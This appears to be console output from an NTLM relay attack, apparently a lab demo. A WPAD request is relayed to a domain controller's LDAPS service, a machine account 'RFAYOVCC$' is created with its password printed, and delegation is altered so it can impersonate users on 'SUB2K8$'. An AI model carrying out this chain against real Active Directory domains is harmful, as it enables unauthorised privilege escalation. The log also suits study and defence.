 [*] HTTPD: Client requested path: /wpad.dat
[*] Authenticating against ldaps://dc.zone.com as ZONE\SUB2K8$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] HTTPD: Received connection from 10.1.1.98, attacking target ldaps://dc.zone.
com
[*] HTTPD: Client requested path: /wpad.dat
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=zone,DC=com - STAT
US: Read - READ TIME: 2020-03-18T00:39:47.722309
distinguishedName: CN=Domain Computers,CN=Users,DC=zone,DC=com
name: Domain Computers
objectSid: S-1-5-21-2346829310-1781191092-2540298887-515
]
[+] New computer info {'servicePrincipalName': ['HOST/RFAYOVCC', u'HOST/RFAYOVCC
.zone.com', 'RestrictedKrbHost/RFAYOVCC', u'RestrictedKrbHost/RFAYOVCC.zone.com'
], 'userAccountControl': 4096, 'unicodePwd': \x006\x00Y\x00d\x00X\x00.\x00N\x0
0X\x00q\x00Q\x00G\x00y\x00u\x00R\x007\x00[\x00"\x00', 'dnsHostName': u'RFAYOVCC.
zone.com', 'sAMAccountName': 'RFAYOVCC$'}
[*] Attempting to create computer in: CN=Computers,DC=zone,DC=com
[*] Adding new computer with username: RFAYOVCC$ and password: 6YdX.NXqQGyuR7[ r
esult: OK
[+] Currently allowed sids:
[+]     S-1-5-21-2346829310-1781191092-2540298887-1126
[+]     S-1-5-21-2346829310-1781191092-2540298887-1127
[*] Delegation rights modified succesfully!
[*] RFAYOVCC$ can now impersonate users on SUB2K8$ via S4U2Proxy